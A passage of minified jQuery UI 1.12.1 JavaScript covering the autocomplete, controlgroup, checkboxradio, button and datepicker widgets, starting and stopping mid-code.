this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return 